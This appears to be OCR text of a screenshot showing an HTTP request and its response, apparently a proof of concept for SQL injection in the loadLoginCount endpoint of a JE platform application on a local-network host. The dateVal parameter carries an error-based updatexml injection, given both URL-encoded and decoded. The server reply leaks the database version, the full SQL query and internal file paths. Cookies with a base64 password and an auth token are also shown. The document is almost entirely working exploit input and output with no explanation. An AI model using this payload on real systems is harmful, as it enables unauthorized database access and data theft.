 1 POST /je/rbac/rbac/loadLoginCount HTTP/1.1
2 Content-Length: 135
3 Host: 192.168.52.145:8080
4 SYS_SECURITY: 1
5 Accept-Language: zh-CN
6 Authorization: 0HOit77a7Wi3LSLj4N5
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 cachekey:
11 Platform-Agent: AppleWebKit/537.36 (KHTML, like Gecko)
12 Accept: */*
13 Origin: http://192.168.52.145:8080
14 Referer: http://192.168.52.145:8080/index.html
15 Accept-Encoding: gzip, deflate, br
16 Cookie: JSESSIONID=9EAC2993FB80D0D83EB80BE744505B1D; password=TVRJeg==;
je-local-lang=zh_CN; phone=admin; authorization=0HOit77a7Wi3LSLj4N5
17 Connection: keep-alive
18
19 queryType=DAY&dateVal=
1%27+and+1%3D%28updatexml%281%2Cconcat%280x7e%2C%28select+version%28%29%29%2C0x7e%29
%2C1%29%29+and+%271%27%3D%271
1' and 1=(updatexml(1,concat(0x7e,(select version()),0x7e),1)) and '1'='1
Press 'F2' for focus
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Vary: Accept-Encoding
4 Date: Tue, 20 Aug 2024 01:26:42 GMT
5 Content-Length: 2081
6
7 {"code":"UNKOWN_ERROR","errorCode":"9999","exceptionId":"","message":"\r\n### Error
querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'~5.7.26~'\r\n### The error may exist in
com/je/ibatis/extension/mapper/MetaBaseMapper.xml\r\n### The error may involve
defaultParameterMap\r\n### The error occurred while setting parameters\r\n### SQL:
SELECT   LOGINLOG_DLRQ,   COUNT( * ) TYPENUM,   LOGINLOG_DLR_ID,   LOGINLOG_DLR_NAME
FROM   JE_SYS_LOGINLOG   WHERE   LOGINLOG_DLRQ LIKE '1' and
1=(updatexml(1,concat(0x7e,(select version()),0x7e),1)) and '1'='1%'    AND
LOGINLOG_DLDEPT_ID IS NOT NULL  AND LOGINLOG_DLDEPT_ID != ''  AND
LOGINLOG_DLDEPT_NAME != ''  AND LOGINLOG_DLDEPT_NAME IS NOT NULL AND
SY_ZHID='SYSTEM' GROUP BY   LOGINLOG_DLRQ,LOGINLOG_DLR_ID,LOGINLOG_DLR_NAME  ORDER
BY   LOGINLOG_DLRQ ASC\r\n### Cause: java.sql.SQLException: XPATH syntax error:
'~5.7.26~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105];
XPATH syntax error: '~5.7.26~'; nested exception is java.sql.SQLException: XPATH
syntax error: '~5.7.26~'","obj":"\r\n### Error querying database.  Cause:
java.sql.SQLException: XPATH syntax error: '~5.7.26~'\r\n### The error may exist in
com/je/ibatis/extension/mapper/MetaBaseMapper.xml\r\n### The error may involve
defaultParameterMap\r\n### The error occurred while setting parameters\r\n### SQL:
SELECT   LOGINLOG_DLRQ,   COUNT( * ) TYPENUM,   LOGINLOG_DLR_ID,   LOGINLOG_DLR_NAME
FROM   JE_SYS_LOGINLOG   WHERE   LOGINLOG_DLRQ LIKE '1' and
1=(updatexml(1,concat(0x7e,(select version()),0x7e),1)) and '1'='1%'    AND
LOGINLOG_DLDEPT_ID IS NOT NULL  AND LOGINLOG_DLDEPT_ID != ''  AND
LOGINLOG_DLDEPT_NAME != ''  AND LOGINLOG_DLDEPT_NAME IS NOT NULL AND
SY_ZHID='SYSTEM' GROUP BY   LOGINLOG_DLRQ,LOGINLOG_DLR_ID,LOGINLOG_DLR_NAME  ORDER
BY   LOGINLOG_DLRQ ASC\r\n### Cause: java.sql.SQLException: XPATH syntax error:
'~5.7.26~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105];
XPATH syntax error: '~5.7.26~'; nested exception is java.sql.SQLException: XPATH
syntax error: '~5.7.26~'","success":false}